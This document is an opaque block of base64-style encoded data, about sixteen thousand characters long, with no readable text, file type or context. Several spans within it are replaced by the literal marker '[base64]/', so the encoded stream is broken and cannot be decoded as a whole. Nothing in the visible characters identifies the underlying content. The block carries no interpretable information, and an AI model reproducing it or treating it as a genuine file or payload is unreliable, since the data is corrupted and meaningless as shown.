w3BNIdQCAVHkIVoSJthKC7C9OrAK4bnJoU44IJiD4RFqHtLwYNe1vBnv+UNN1Rm3+X+FwDmxu69diluDBgQTXUk45kS8zxJZhZ3x3eP4t4AEcCAc7d8lPhm/uhxAYgXcbuweJcA1gkX2FsXGJAydn7heqZ41idnKQ6zjb/nGw5zKbOERrh93M993W8EWpAygFZ9KYuH3R/+4Z+y2Q/h1jdnfZAyEOBtbQEmkZdcYdq/[base64]/Tm259S2U+trHVu2amukR1dbfRvf72SmjeubrVuf6ePOk917HYIrdeqNGXdufU50c+OkrdneR6s6+fIDNLzW5507+9O7bwt3/do1P+LHiyfDNV8B4v7+MWNmmIANYECBgQciSMEEC2KAwQQNYoBNNtp81I3+hd5gmKE3FhbjjDaneDKJJ6g8U0w30oCT4jffpKOOiy/CGGM8Ls6oTo0x2nhjOul8MwQOQeAAxSSpFGOMkUcimeRJzjizik020XJSKlOCokolnywSCCCJqNGEFQMV1AZCCS3UkEOIcNJLM80Ac42b12AjoUfc2NTNk0/[base64]/[base64]/A+Kx772vvzB78t9O8ho+78DYGu2qy/1t7a1Lo664Ur8Ezu++3Uwv8v+G2lorCCTOcWQPiC1hxxBVXnE02H2XMccceDxPyyCWfnLLKLLb4sv43zth/zOrQDBonCEIQWrAGIhUJGilbUctcxKNvgMMYSzqU0IZGtCpdKUtaukOXrCCQg4xJIWqgmtWqtqY3xeliHcmY18AGDnTAMIboUBkNXyiNatjCFoUgBtkIFTebsOIXjoiDHO6WN71hKYlYyhIgJhW4qSQBU4UTAhWF8AKsDEAB1akMA/oSq7uApTJwUcuo9GKXyfHlVGDUywX+NLeBv6DgL7TCwPhAlxjRkY4BpptMXsCYgNVlZiyOw0ducsO8glUjkYpcJCMb6UhGOktb+sgNPsBByNYQLFrw2Na2miW8TwJMNblJRXmQdx11TFI1xvmXPV7zguiZ5w3Mmp3zBLatfRQSl56slzkmOck3fA8B/Qmfwx5mPvQ9SGJcY+HGOKaxDj0jfpP4wyQmcYoS/Ull6GCR/roJM/[base64]/[base64]/VRnXqSVZCtvLCryayVu4whXkUrGzWNzit77YWb30JSAYsAiv7hLFzyIkWw+p42dVwxpCHvKQD5tiaJ3Dq2V4V13hBQITu/hbKmZrX8tTDK/6+MefPHKU1+ViF6/Vlyxg7H8CRL7yoS/[base64]/ret75RzO98w4OQhBwDA54B2H0ng62TTMa/w6xw9fD7Fpv05QuabMoXoDXiKVaGV9NRZfKwleH/9ve/VVzye5M83/nAB8vxAQIyD9OxDlNzgyKrZjZvrJnv68Zm4+eJRNgBCz5IxDVDCzb86Rlm8Vg60/sXowf+kmGcOMgDkcBxaD3TDILOKPpJeEs0SU9ag/lswxis4IQsqAG5J/R0Cg8K3VBPV9Zie2GqWSZRBq4ahvWwaCgyIQy5jzcn5g3GEHM90lWwIvG9dm972WtSlE4qClZ86bGRXYBlE+AABdAKH8NyAQ9AIDCPQbDr+lhtxwVVqNzuS+XG0qAJi5upAjq3hiejR66QDi9iOZ0BEhbGMrQcH2k7OfGLf/J6BP8GDihG8Kux72oEn+X5KLk9oh986gcfBBZHHvBbPvx/Q7/lpPw4VyYQ/OkbP/[base64]/KtdwKNED0iVy+hV/wwUPJWV/LWcO/4UL0KcD2wUslFOLJlUPwLQL5cQUISCIiouK+KUPwOYP7LQzDXJj+gNCf+cwiZTVIqF3IhuiiZn2MKoQIl2ABEtwAIKiCAaLM/[base64]/[base64]/Y5yTu2zvYJ1kaIr9Vw3/+AmjJWcN/SgFVXsc92Ocj8hs82OcrcSUe2Kc9wMOFYmiGauiGcmiHeig82IN9AoIrPpWZnZlh1CJb3iI8vuVbMgn/zcLP2UEWIMEEKEggFOPJHF0yKqBgCqYD0cIH4EALMMICKWZtMSY0QEMxeEJsSolvgYI4nhQeWCbZqUEWcILWsJ074t9lfc08jmaYThQ4pM0ORsJL/[base64]/7CrA1nCB7TAEKTCAjWQy7DWA4GDkhbDKngC0EQm2FFmZY7gGKjBH6Sg22GMdOUEmDoUizzsmGoTac4QOHgDDu2gKVAXa3LUMLDpIHgCbdoEbc7pnS4hE5JUUThREoBARF7hsm0FTXHhBJhABmAACSQAh/[base64]/vSbyUwmYK+wNfeA1duBf36L1n+tmzOehiZrU4xLcAC1G39sU/e6q0z8O1cAl2NoqiB0M+JIG7lygzj+iiMuMEHuEAeIOY2qSuNNK4DaWMrLGm/wqY7RVo9WcnAhqDoIkJBfRpnwmPcuVBo8og2SuzrVuzYdNcOkkI3vBA4zBqj7a6g2IQz0CacOvGdVskSlYEQLIDxvix1XOSCCGAbAMHjVJXqNQ5YXMAOMEHQotGpoGQbZqe4AcalKu2szIoERK0ggpH5isBhJEvpkKoZSQCs/q//3gADFMMfl+0inO2wSsHXrgL/[base64]/GxBNyAUli0UlhmRlNpImx0Rnu0UlAKpVz0Uoy0RYvgUoS0RWeABDhy1q4CCFTHsC7C19ovVyoACOB0Tuv0TvN0T/v0TxtbUOtXy6JlJDPWJA8I+UAIgRhGJTcISGQM6nr+a9/+LdD5wCiTMiAY4+ReFwYr3SqXcKJtASxXwizjyOLCSDjgMjigMEqsAtHRU5ROJugKs+j2gqc9V5eK2meWmjM/MzSfmuuOjTYZsTfwXSYgpg1xszeHwh7wQc50c6CI853UwskKrxloQACws2YDwGbDbKDObDz/wWjbQQN48eip0QYsARMc2Bn3LBgPlUBvZ4UhdPjSSnOaJAMYdLUtmFApmFhUr+5JjgQQRoOMRWCwnh6r7xj5LKk0TuPYlDD90QRYdEqH9HVXSuFo93ZnChJ4NxLQ6AucbSltXxTwzXmjd1FIKP+yd3vrpFH3ByTLN3/A9/dM8pk5gMTI31L+PzVIdOvefuvfzvMEPJZW82W6Ju6egXXT+VmiQQEsr8IC7Y9qqUM4JJq+KqkEFQMrdII1yfULgy4ejB3C4vXb+XcuyiPr/vWKt65gTzNMnANLOAIw0N3YlA0xNDYhoEI3GwmhlNdkVzbKYokUEABnc7Znw+w7T8AWf/IftMEEpK+wTO9ZbAATMAEGBJUZU+c/H7dsx8obfa9tuxEGnBFwG1ijfhsbmsW1tcWat0VxY8D21oV0qgpl9ApdMIBNvV8D3MVOAqJ//KEAc2VVxUWViW2TuXeiKzoW1/dZznejk9lj7TcdWXLFQLWLvqhcQrAdMCKlD4gnYNMFe3UtL7j+Lf9ZC3hwvX5DaZ11WF/[base64]/[base64]/chv4AMNPpwFgwJWT5BfyJKOSEUvGkXbmO1Lte6Z6EWAM1RuSJ0qmIeZoKqpg/oLdOZrX0VxQFaE7PO71h4CUDtXWXugEOldSbVzkJCxxPPJ8/O2T4lm6IiRLsqRjK7aq2aU3sAN/q8wnDbk+1gqYDBHboKkpeM+X8I5AAyxDAWKu+lm/jKnBeoZHSS3ME617wmTmKVLo+gi2QSnQcNUvVNwpu9a7/9Zz/Y6sA7KHZnUptjn+hAImDMIsSANprv0eAAShZ9IIRiMoLVpCYwsZFnPosBYrVZ8AJVkwIEBGjRoJWGBRAYSQMYkS/[base64]/yrJgxaeC+fUv3/Lk66dPjVbf+fh179enS032D9uEEGWPMt5cvHw7682/gwEGDRsthKlarVC368wn/[base64]/EGqjKgZ0MEK0zzD5DoFEsIx1sskwlu5RTTiMjzC1EO0tAgdH+TD01AQdOKy6111QtroHZaJugNtt02623VX6bJBE7MiAO1gYCcaab8ZhrLh11oDMvu2at2667b2j54ANAxvvGvGyVha659dwrBr4d55sokUk80Y+//vAAJJEAB+zFQAQVZNDBBw0akcIM9c0wnQuhs/CbEAVGB18SmZNmG1cwcYQUY9mTJpgYCymmxooJMgaahh6KSJVA2hCiggEUIIBkIglQ4AANXmDhBiyY/OOOk8ZIQEpDd+KAA5oB80uBm1JtNFUGGlW1UQYaeNPMotKc6oKusmITqqCCQuHMsp6+0yk18YyLJQbi/GosP8NqiUq/Qq1p7CjtQltU0IwGWyX+wBwIDdRLaQYN6E4305RvzvT+ezHN/F77L0kVKBXVxPEqjehXXTVt1dhmo/W2W3nzbdeSfOAq2AYyWIVYY9Hp1rlky3PW2fK6AycVaq2FZnTTtd022vXag0ZH+VYBpcc/[base64]/[base64]/YUYAJCKRQszaJYUEkq0lWUrAo6g5gCQs0AGJWdTQuFkaDgolBUzxoAXHhLV0rvP+Te5U2pxICBV5cqUqYPkTohTI0LUZ8DODmaFh/IYo0GypaIHyrUHdcphRhUaatm2oQ5kY0b9lSjCiERVEB0eqKn5UNFxkXBZFCtNZTQADt9rNMHxzxjSqgQSde80ETkGsaCzkdgyhxXzn657mUKdZ2moOOIyxCGqRoRjQEOqyktWt99CCEpRQhBvy0GAHT2ISnzjFhD/hiUBMwg6+689/[base64]/YwWucjd0wALjOC91TYu5xuX/mEF6n3NCobhjB0xwg1k2MIRaF1rWl8B11fQAhvYoAhfJxjYwRa2gn3NhiAEQQu+Vvayi81rLeQ617U+Ng5aUO1qPwEKbVgXu9TwH+FRVZJWlQWIL1kvg0iIQs9J8TpUHNZ9RWt0MM6rNLShMEf8YiHdiEWOI+GM9chbrRf7cURAwcsy/LICC0Dy/[base64]//92LY+Aq61UHjD75rXiVf84tlgeGgXvvGMd3yttXBrWk/b2i1wweZP0PkT/AAJT7BDIiBZ1TGoYdzXyMa8lMdVE+cLrNqC3r/[base64]/x0LAMB68LfTIN1dDW3NDv4JDz6LAO67AEsoCZTE8N+jCrALHEbOpDYk/FOkndMnF6JoRGooEXQiEUBsEUgsER4iAOJoFiQOSrugPeROliPBHIWKES+IMUX8AUUYbhVtEuCAD7kiAJ9vAGOmAHZqCAOA4vrGKyFmARMhAn5oAkL/MeiSBqeOD/MNMzBfARzikcs8JR+MIAQjIf67EeSfIL3tFSIoME7lEfVZMaZrMeJ5IZ/[base64]/ODCLYpAO6PzC2ogNtnhEbImKKAzSUmSDi5gNL+CawzAMgEwAWRURgnzMovAhSLNMbIzAgnASwmgCjQBTb9UOc1RE3bTTD+zS70UADrwAxljS4v+AAD6tE+3NDWFU1Ar8iT3BgCrwE/[base64]/pWUTAVwASEwAZmwAiIYAZM5QK2RCVe4A2o7FFasAjSUWEXlmEXdgISAAAOIAamYFHZARZESwR4AABhoTg71mM/FmRDdiEB8Ez+BgoB/C8AqyAG/IFl/[base64]/RAkzULsIATmrX1mMemmscrZwcsL4R6LCYanEEZ0DIOcowQPKEW4mp0WowuoSNEjk8abiQ+WOFdRzEK5NX+fhQufgrgcK5vBPqVCJAzS0D1AoJospTADIzULVAzAfRAEMrXfM8Xfcu3FZSWZVuhYi92TFAADQBwDiQ2Bu4Xf/NXf/c3fwmgBTWzAXxiTQWwCg6AfVmWf/GXAFCTJhAg45aoSTUhBMKBgitYHlpWHioYgyu4gg8ANSngMzoTYvm2TweAYQfggAGAYR8BAGvAMFjYYg8Ag893CgBgZ1sWh1k2HLzWA/usBSW4ZVuBh+sXh1vBiI8YiVvhDN50DnamYqmBAC7YHy6hbc8gh68Yi/1BEJhYn34wVN2uJUtqVMnoVKOQV1ZgNlStAmAVPnWVCyvXC5/tPnHNjaFt8Dj+9wh0Eg7ncECNtQSm0g4C+fSUVXUZdKsSoqteF/ZSrBCnY1qhJ0NftyyjIRhcoQvAQAwKoRQ+4Xe9Kiw3RFsD7nhXNJeUdyL+qg2i4JeM7AASrgJMoAJiJQNqgAZmYARoRi5+UOkqjVLMAA9AQ3wPOIuHuX3fl0yGYn4H8IaJmZnJ9n9foyo2oDMfsFGFmZk9GAB5DibybAAi+Geb+Zo/+DOCOYtbAQbSV4q1+HxhwG3Z4W/vAlAbQBDK2YaZeYcp8jMsNWrH1h9CQBMeQQGsmZi3mH5jCAInYJ79QR4IoAisGJxzmKAH0IYcU3DBODZsEgNKTRjMKxHUQFZU7QH+2PgNsVBy23ANz5AMn41X99M/NZc/OXfaRlrzTiAqaZqmSVcF/rgEekAN9lBBsQALEiFBGrR1DeJeaOn1JrRa243FEDGSGbEsiwEYDGESVqEWEsIZgLd0hHdDLlGUkZdFTVk/AKEMVBkEEu4ATCADSABnamAEbIAGiMAEFMcBKsCXVeVnHICcH/qKj4FiN9ZMRIAK6HeZ+RqL/bmFoVkCjtYZEwAG0hmcsZkd6AAD0kIuuvlmCeBRNzsEHFqLH3UKgvhRL6FlJRuE8WKvr1iJ+foM2vmdZbAKLGCYWwEAQkAQSJtlj6F8pfiePRA0WrAKQptl9WAADuAYWjYckvj+iI+bZSN6Dv5iS7/[base64]/[base64]/V3T72I91ugRsAAsIPHWxwA6yoUG3gcQQOSFiidwXHB3CckLNo5M65KklxHalYRaeAcMTIqjSTd1PNF1L6UYGbsQlwhMAoQ3UAAhuwAaMgAlmwJZH4K17wF+fIApAo883TQnwAA86bclFlgQI/WX+v6A455EgeYD+UIAINlZTq6AGSl2LHeDkW97lqwA1SeAsRIAiCcCaW+EAlDwjSeAA0jkcDuALHPALwoLo3xSIDfuKe9tpxxkAH7a6W/aaaMbV7zedqZ5nXXswotuAdfjIK90fwgEABiBhy5xlszxpLR2fP0MBwtYCNntl5eESQmACHkGGHf0Ljt7UAZA7o8hs2bdqXT0BaGUA+DkGAj/UYJgdOvKfcH1xwFPVYoO8Nlom/yADxjONYcU99ZuksRBykT0N2XCl1ZClpX1W71tXJXek49DapRLbAdwKsKDbgVoNwP2QIwQhEILcj/rEYnf2+OXdLQb3o2EYgIEUDkH+GBxiPHa/[base64]/IOoPioigMCBwIDyCmUQKvDIo8dXgwjpd0EBvRKzov+8WtCB5gza8bcoLPnzw0wYBgmTNgsT5wkZcEAujOF1p1dtMAxu4Xt27ZxBMFxpPeVK0eAA/f9e3jv48aPHwnCPIjy482dL4++GwftFi6yuzihort3FSXCix9hA4v581iEbdvGrVs3b9GiSZMWP36x+8XiSwOHrj+6dQAGqM46Aw4Y4IEIrpOOf/6B4yA480UYoTHGRFNMMLE4MggiqjhjDH/[base64]/pzhpk2x7irSGQPUMMe0c1hplF5hsaPJYGecAQMJRZR6Rla4aulYEQlNJlllliWw2btSwiZaaad1ksgfK7AWWmeiwdbZCbXddp3AuhEn3HPJKZfwdNZZR93Duu1WXcMNY7fdd9+Jp/[base64]/whezngxNQ6qmp0kTCBLhPcG5CjtUQV+W5MuVPOBbUQHlDjVFEh2WeLqWTWtTIGsKtIemqu6cUUYOXXsxO0EpD8igQbkjjFhror3Ozg25LkanLLpPwatbA3v5iIMwps5iSmhoT6PsZa/[base64]/[base64]/et3rBgH8X55aMwECupNizilOA5EzT+Q4cDrNOSBzHFZB2gzsghb8gQY52EEPcowDTSAhyDxxwpKpcIX2KcYLh/GM/KjQQf6poQ3TAY5ubOMX5tgGy2o2oQj9EIjOmAUhusAETwRNGv1RkIhIlI4mIq0/KaIQNKJYjFoMYxZ/8AJLsUgEIxDBakD6EVKf0DUpRGEC4XRAAkLwpEB8oo1vpEJXqMVVapGAjjGQVle56ikZYEBxCGDARhzQR20hq5K5EuT+BfLYOMe5jRmU8yWmsukPiBgkr6rLnAEu47YvHEAQi/lVOBZzjKYk1iGq+4qn5rDIkHiykoHkC0L04rY5qBIArFRlCAJzAMB06wwhwEDrVCKrhGSrVqW61BSG2ZYDDCAG1BMIDGBllMqQIHsEIFQrBkM+ygnCcMV81Dbb1b6MfLMlUY3X/8g5i/ylxg4ZIKe8/[base64]/UVAGOWhy3VUoUEQPlXyeLtANjVvWHKQ3bFZWT61tcuhGBk1s4d7GWiSz9+kRMD+esEJxChhmP7a18CdC/[base64]/QjJGBmQ9q5c3OOFaZ/gnXIYg4Ba8VMW1FFABjo4Vcn0SXgLtUKtAcLFpdR+hy8XD1UL7pUgjpf9eqyvJbIXegkuZTwjsHJVpwWzhShQEKgN9XTQgoAU9CDn/x6TVFGAAZn0MNui/L+XFoVYc8hoKaul9tryAQ7IwgYdlSnK5oJmMITnZAEIpqQJ/+N0/YNaCd23KtPBirHOQjMZ7b7OQRLgMMY3ChNJzoxiU+sQdxQILe5L5ZudZeg5STgQA3eHe8s0DuF+3GQfbixDdIIgxPC6LdFQxxTgS8IHdJAOC+C8YtdRDgXy8hFLh5+M/pIHD/AYHGGwArGAFMBByBMNHAiAnJPZAw7dR/[base64]/EvYLvxAMpHB/[base64]/BCbFpRr1gMrxinr/gMxAAF0mZAqTh8+9RP/pQbmwkhOkQf4/[base64]/Fkhe6ZJTROHqkZh46dA/hGHOwNySIEPVKDczQr3CVorCAAVJ1GR7xCM6TacOUlNk0XMhyCfxqGW3oozaoSgzxEEXAaRlALaFmGRRAK2EZDtHSAYRYhhjATLSVPnfxPgjRKMgSeldaOVOhEhOwpczlXHWZemF6bHqZO2ZqCtU1DM7ADfuFH+/hDVDrDZ45p3RKDKhgG9khmdERMZhZHXtKQbNhQUPwDd8QqP7nDcWwDYVqCrXICZtgCIigqtmQDcIQDHZrt78gC4YABh6URUQAQiRgm7jZBJ9AbyXzX+LXQgJmfp3AbKm6qvkBcEp0IDMDf9pgDfiXC4RACK/+IJ2/MAzV6EMYljK1UAy/0GGSUAxC4zIlglPG4Azd4AykQAjPKlRe0Ae4q54ZGHPu6SMcMAJZwK0C+YhIkidJMAYnGAiLsKIOAEfoqq52RDfMwAG9tlpz8FYhsFp+wa8kia/ApqFnwienNb5fNr6nNQUKEJR+0bAtwSUeegZT9mQikaI10C66VCswOrGzQ1shEGUyq7E9mmiEYpSWIhUKUC2cFpQqkQFTmhAbOzxcATixxg4RKje9Q7OC2GWWFVuyc1pRNhCaJwBugyo+2y5Be8JrtS/kNKa5MwvBMGDDoA0oFLXwQcNRG6fEkMPEMAyRaW6857X9JDH8NDHu5Ab+/4W2+LEeoAkMswAMbMt8kuAH6KfEc4sNdpuozSALT7AxVBAHmIAJe/CsMzDGRZCbxAqqFNKMaVt+0BjFqKqqxRliR+NxlQsh0RAMkRoLhRALv7AN6+d/I5cyPVULwiCAtVCN/0FTCugf0tANwXAIheAILOUFXhAHcoC7ucsEM5ab7tkD7skBOia8XaMEo+Yu/LIBGaAEyHsHazQ/CYAnDjABRfAIdFDLtuw20OsYsPAIvNzLj/AFZqSfKtEBnDShFCAB3Cuv3gtsBsAAGLABoXaHdzhNIkGkClADd/gFIrlkN9cSuuShO/EFBBCR3zIHAjC/Wtouy3SUAqC/[base64]/XgHs9IL/kje2HwxpCLyEVzIMlaYY28xsUafimWYfiRjD3FCuiojsPQDSBCcAr4ft3QyKQwCBqiySg3CIPAB5jsizMGBrnpyb3ruz0QvPaJvBVAP6L+4UY+UJ/[base64]/ZCkfQZKxykYDT+ujMJblicejTtMy7QiTdIkPbUpndI9LBtZy3t8OjFey163EQRDUHzHB3Enk2+FKglpgAgq/geI4AeRQNRFrQ3ZEAx1awrAUApp8EEkMANMwAeG8OOHEOT+h7C3ZfzjhYDYlVqpoiAKr4ALypBwv4CosiB7afAFfmAKpxDD/oYOZHtDC9aMO2Qz/mW2PiTI98EKMOKsXnAKxToz78dRHfULfEDY5ykHl2yPt5u762kEYfDYRvCPIGQD7Latle01JlB7bpQCScDZrBwIUdLNpUeD+y3fGElOqM0avXa/CSAI650Ak7XNyS3dGNpcLdEAoI4Bv73e8lDawq0JCZo9TJIA9Rrq/XAq1/vaesA5zM3q6QymmAHdnD7R1N0PB3AJpS0Aj3AAqx7giKItSKrQnyfd00PaUzDp5G3et813lgGwqd4PW2FY5R3cNdAA2k3a6fMFGNzsBhD+7q0gAHrA6sPuJwEe3v3w3qx14MPmGQsgVSdcV3vT4BNAfuyxDbDrme5x8Ag/nrFb4Sk9CSw9fRoeHSE+BFBQ8RXvAg/wAB4ABZOACqBwfBUGIeOpb7MwCZ4wDPfiB2mQBnWgHrEb43SbqLKwCezWbkyAcjjfBVzQBUXQ8z0vBjBMf6RQCnpMqaEQCktORHJACHww54hdCJEwCs8pww/ycSLyINsgtUW9X37MX/XBjCoyukyD5sOgCpHQYaaguizDIGW7DbGA2DBGBF3QBz9uCIfAB3YurZSsnsdIBL7bbjWPBMI7mF7DApY+JjOw6KsMJY/OvqDdvuk66eZe6Rj+0IOVr5KWcb/tTdryYNEVcSW0jtvehBFFsM3o/[base64]/[base64]/Cfhj54sDwgkQhiIg1IS/[base64]/OPkDkVm68WYpcS1yyhT+TtRQywp//VWrrSbisrOIT1RZRZVhWnum4We0GQYYQ0RxJJRQBqPYMEdEEcWxZSwr5LDBBhlZ5MSIK2QUz4IJZivUnHmmG2NU8+iZYW4e5hROZOvjZlJI0YZe3KL5hY/fggusOEMKYa4LOfqAugsjppaOiBlowNoG7LLD4IbuvgtvvCQwEAEFFNRLwjs73gMkvvtSdVVS/vwDcUD+qGgIQQwaOLUKDSfMEwMI5yCwBhjOQFxMAM9Q8wsDTkzRAEBb7OCAQ/M04BEMFD8mBM89b8VHIP/kT5M5OsRAgRDOULIfeS4BUR5BYFAgARKqmEMTatihJsUG6bDy8gBbOfT+GE/bzFLJcA5IYHd2KMjvkbnnFAQDB+LcMsQRS+9ycb9ZZAeDBAywnT9BMTDgABj0aB1APWJoPxxBQlAAg9t3p4bv/CbvAHYALTiUPA4Qun4cQwEGyF6IOrAAMQmiA6VDFapUtSoK2scBssKgBFZlnohM4FYf/KCvtiEsEhJjGKhYRCDwsIY2rCERzIIhDJ+VCDsAwQQZAAIeUJEKZxTjKOAwRjG2IQxTdEIY3BCiMCRRB0T8oROdqEMYrOAHPyDCFPSql7109RVgmGISasACFv5lhYC1hWB2AoQq1KgwnLXxZrOIBcUsNhiLDUIUucgMHjNhGY6JghCFMVlhAEn+skGmrDO/[base64]/cm+CHqGJc4QwwUMDn0NahwwutHKwC3vATKYwrpE54FojQo/ESpAwQ8wByuB6CAAkhEGOoek74npTSRCEYCTVQIOlCEA7COnAddKH8mkJ/+B/[base64]/DYOXkhldsHgBSOAoQnRoUEPxCveWWaHO97ZZS9/WQMdiGADGABBMY+ZzGX+RjVVz/xPNO+WtwPpj0rZ/E84LFADb+4UeOKEKICmQAIIdQAB6TRAPpmBqQBdQqZRahHg7gmgGHwPqg5iJ4URFY4zWKADuquCA2JwCZi6iaFyE6cCDjDjGacoHPKwgAPyK4gDFIEasHBACAgYgo3mx6Ohm8KFHEBjxdmNe3n6HizmQIIgqYlS5GzFGRRwYnbWwFMsRtQBJrdT/EwKBhUWKpOspweZdgCiB8gQM4I8hafaF24WxPNA6INBBEEEAywLhjCysVWuclWshxYrKk6IilMw+qzpSpcdrNCEG6zA0pZughXsEAhU2GUkHfEWNETNV1p0AzVJ8UYxHPmUSaj+9Q+GvYofPFGMxjq2GxZpyiw88VbLssUtcZFLDbJQCc8WW41mhWQRR/[base64]/+U0M01ZR0DUb/EFBzAIk2k9Azf8xP5rj4HGAz9EianHwVyBL6lN10DOL9EK5Y3ZrSzowMiH/mi5AGDbjqAy/UMR+ZbEQI1kagDPX2EnROQ5zxTcG8LuqAGTS+MQLMe0K+HPaCd4pTWz14YZC3rKSAJabSmVa1tCM8LPXGKVdxsKD2UGbdG7S1jeCMp4drGMEwxfepLIidWwYowsFgvLGpEiJHV9Sd4TUZfDwzYdgICsdX4iU+YtbPuj+QTORGJQpSMCoVQbWYy8bFl5EIUqI0F/yOEASRAxDBAxFAMPoA32QC3BmxALvg26hIBGZABIgAOGXC35UAlOfD+gufwQA8kgvHqt367DiAIOIWzg10ijw14L2JSOGS6A/iQIAvKpicxEmnioL25uPz4nirYsslZEzJLgO+ZA80qmC/AMGboAIFguYWQMNUxgCp4lEAhki8INiM0iyQMEn4qEiNxgO0ogjkAQsLjHU2wwg5AHyOZnB2cQjJ0AI7rDwGgOcJ7hKYrMvwIp6YjMPApgs/[base64]/3g7/4eyL524T6KwwqkIM7igzX+phcSK1d6L8+Ii4CTEAFNK4CLEDf6rZui67pshoiQI/[base64]/vLLqK+LnJF6lPMxWRMxvSEdHSWGXI1j2wDbuTFXjS+Z0C+5OOrbmE+5NsGZPQDtLgKxEKsWEMEYKDG7eu+jigGbmgYR9I1TwAEgPE1zDq/GliEcjQr9vOET/CESCqiTnAWSUAEdkwMxtCFinEE1HJOayOu6CwEfaTOUorOy8iFy5hOeDOMBZQN6Wq3HfiuGUgPGUgBDAwOdlu39aTIqRGvJrhIjBwBEjDBLBA4ylRBJDABDDCBE/[base64]/w+MgxsE8kAIEGYFb7/M/3CNCLe5trGggTTUoEhckFzY8GODB2eISdgjj8sLwvUNJHoAM6IJwaUNAJWhUGSCerHFHoqZ0EUIB+tZ0v6ErCmQN4hdcqWIBmqoE2ZIYknYMioLIImoAaYFdNAEJNmNKomoDJoYZHABSu3MEJoANYYAaLpZKMHRz/SjpNgIUkLQL94VAM9ZNmSrqsS9INkVcI852Hu53cEdmRfdgtZFd35Vj+4Mo06VmaLULRm8ErJYgspYBakYi/bIAylYVeoNqrLdNSQFNniYSu9dpIQISwFVtEMCwsAIIbyIAJWID+CRiDOEUFhCGJhnEGjdBTPaUFZ9CGYCiXOqiCOqgDKvKDMIiE6ROGXdk+7luKj3DUh5FNdPmDtWgL3DwjKSC2TN3UdIRMTjBOKvojUnrVjtm//7PH/tOjxljV6UQZ6YTVVy2u6HLdwGAC5QgMMUiEsPWDUxrIgaQu2GUCYrWaGaDAGRDe4aWBrRkBG+AADqDPZnXWj4xWIWBW/zwmbI1BqRLXgTiP90rQBPUvCUqABpgA/amPO4OIqnqIPIOVB3uwRikCm+zX2vHX8UGRyFHa+rXf+3WAIr3fILGTg93f/20QnM1Z/NA7K324qKoBEvhQAKZSK9WzvvxL89hSLs3+qr0phQvG4AzW2vnjhE3w4A/24LEdW8ClIjU42xXIgFTkm9pxAB8QvlnotDolBs1Evrplvo54mGAAhk4IW1nw4FIwhNQs3NU8XO7zvq5oGIhp3KkgI4F5i3AkAmG7VPeDNMy14uL8Uz+gAz4oDEKIhEMoBFHYI0dwhVjYhV2gx3zMxwFEXeJgY+JqjFEFpVCSroYEAw4EJeBwgj/Y3DowBDn4DeGo492NrqlhAiMYXuFNgREQAREwj1uyJQ6wgfq8T490XiyAXiQ4QV2a3gC9gzsT19HzMxbcXpgcvaVFCDwjUPooX3pVxTyzVwjDj/elZf0RYAbG5VzW5V0OYPv+FeACti/7OOUrPeVUIdCHuw9XGV/rfWAIXhUtfdpaOT3BnAAQDmFr3gSxhYRt5mbjIOGrYJdKM4FUpCpVpKAMgFM5pdMZ1ky6teGtKIZUcCS93YRgkIVSAIZe8ANg2CoiXtRrhCyHuRlke6IsuE0OAbYo9gFytNx0sWL5S9MsDoMv6NziqD9C2AUyzoTYwqNcaFXqBOno/ItAbkjZZQ48lhrzbAI7yImwnYVI0K1BXrfoag4mKIJ6m5oZYGRI5qDk9YFqrWTgS8EsAAKA02RrPUkpQMll9t6HOI9S5qBVaaYrtSA/m9ArbbkUGYBZpuX3RQic5eWwFmsqod+x3t/+W8ZlqlbrVLagpTVfU9wgaI5mBfEziegAbsbrvNbrbY5GOviCgamBtEVFLY1qPSvfpl0VE8jF4ESYOpXbuU0+Y6DbjnBNeQ4LlgEGbLiGUugFbcAVjgDte1ncRxUG3ZsKOzjoJyYYIhhHVWg/4HToqdhazTXOP2WXInCEOFiaVyCMjTnj7MyFNV5jkNbHePsNcNNVDWwOeXMC8ywCj8yJQwWGQ4CuQs5d6XLIQzaCs4DP4sUOSc4ODuiAFfABSgYbS4ZWJDDqo37BY2qDMigDplZJAoUIFtTe7a0qZl5r7CVM0lNXgcjqsu7qBqidAB9gs0bw/a3QrE7w+v3l/93+7whXZf2m6qyC5loxvQ66673Gay2eaMAmgfDdIKgd7MCk62e2nr9EZ0lYFk9QNMemYUUNbdf0CGJwCmzAcc0uhX6+FW7oBh/nCFzjKsbNGV17okRIbdyM4ijezd6MbeKcbU/NYidYATFwhEIA4z0qhGUYhTzKhV0IwOEeQH4kc9/qAsA4JcPoQA4MDDYHAywwzxpg6egeBo8Ihj7g3dg95F0lAiOw6bOoNyJYZBK4ju8egRv4afusZI/MArjygTDCAkX/z+mVgjKQAmFWSWWub/[base64]/pXV4gEfwipjqBa50tdx/[base64]/XyIF1ZH76+p31/10IZH5/UlxltlZFKsXZKrX1+s96rP9vqgIIBwIHEhTY4OBBDBMWMsSAoYH+Q4ULO3TYYNFixIwaJ3RoiNAhwwkURlJ4+BFDyYETeqhJlGiSJ1SqhhEj9uyZs5w6i/[base64]/X+6hEePI+QYHyIJk0OTOD/v0EOIGAAgQT+91+BBgx44IEOMPiggwkIJGF/D1p4oYMRWkjQhR1eiACIAFbY4IgNUkihfAGe59+AILrooX8pyjhQfDPa2F96NaZI30EUNORRQhJxVJF7GhkpJJAQhbTQSBGdhIEEUU7wwxOSJMKJJ6egclVNN+XE009g/uSMMMD0cuaZzQi1JpumrBkMNtkIE8wspgiDlVZcefUHDUTUINZYwZ0lRSVr6dnJWy4lQlddd+XlQwUQDcJHLIEVposuh8VSiGeeQSaaZnFYxmljhhxyKhhygMpEbqGBoQasTbRmBWx/JGLKMLSxMkwfXZz+5sVvwwFnFg3FHicCB8gmB4Rz0ElH3XVjqIGFD0BwNx204IVXHrdSGFTfjQ441F6R/Ok4H4/0rXeeQ/[base64]/[base64]/f/Y5d8TMeuFimrm+xa3gXi4+LnncwBb0oXify14Xqo7z3cbJiHbrXJrMnok0eKH0hKl8n50Mj/hCPe/phGfF4lLKPnaQjFBEZ//qXEZMlSYBAMqDLEviDH/[base64]/+cQw5eoiN3kNIQUJEBPHbmLryc5/11IeWN6qPKVmUPoehiHz+UUADYuTIVHLSfQ8bpfS46kn0VVKsDkiJQAQ5EFrOL3hPZWtbA3iy+9EHJLa85VB1iYFbmgxlvjSJBC7gsig5AGbDHKYa2vCEJ/wAEDTpUs4omJNnRHOa1LQmNrWpqD/[base64]/W+APRykjhFQPxMJGZFyqVe+8nI/[base64]/oCNUVC5Z+7SixirwbYkE7FD4ckwAADF5h8qhReLFVkVlju6MEWE7ArRRnVXKtrP/FLCYdPMmpOj1quQiqx/VicYqG+Z8XKPtlBBgjjCzRAxtRWkg1unGMdq0AFY/CEj50R2Z9Asyba4Nw0r1